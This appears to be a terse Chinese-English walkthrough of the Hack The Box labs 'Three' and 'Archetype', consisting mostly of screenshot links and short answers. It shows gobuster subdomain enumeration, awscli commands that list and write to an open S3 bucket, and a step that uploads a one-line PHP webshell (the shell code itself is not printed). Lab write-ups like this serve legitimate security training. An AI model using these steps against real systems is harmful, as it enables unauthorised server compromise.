



可以看到密码是badminton



5985 |

Three


2 |
thetoppers.htb |
/etc/hosts |

高版本需要这样才能扫到
gobuster vhost -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u http://thetoppers.htb --append-domain |



s3.thetoppers.htb |
amazon s3 |
awscli |

aws configure |

列出存储桶
aws --endpoint=http://s3.thetoppers.htb s3 ls |

aws s3 ls |

列出存储桶中的文件
aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb |

php |
aws --endpoint=http://s3.thetoppers.htb s3 cp zf.php s3://thetoppers.htb |

写一个一句话木马上传


Archetype

1433 |
